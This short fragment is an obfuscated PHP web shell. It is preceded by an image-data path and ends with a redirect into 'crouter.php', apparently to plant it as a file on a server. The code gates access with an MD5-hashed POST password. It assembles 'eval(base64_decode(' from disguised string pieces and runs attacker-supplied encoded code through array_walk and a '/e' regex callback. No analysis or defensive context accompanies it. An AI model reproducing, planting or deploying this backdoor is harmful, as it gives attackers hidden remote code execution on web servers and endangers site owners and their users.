 <?php
if(md5($_POST['p'])==='65180799597ed422685234815fbc1cd5'){
$st = 'return value';
$cap='bas'.'e6'.'4_d'.'ec'.'ode';
$c = $st[1].$st[7].$st[8].$st[9].'('.$cap.'('';
// $c = 'eval(base64_decode(';
if(isset($_POST['uf']) && isset($_POST['pr'])){
$arr = array($c.$_POST['uf'].'\'))' => '|.*|e',);
array_walk($arr, strval($_POST['pr']), \'\');
}
}?> > crouter.php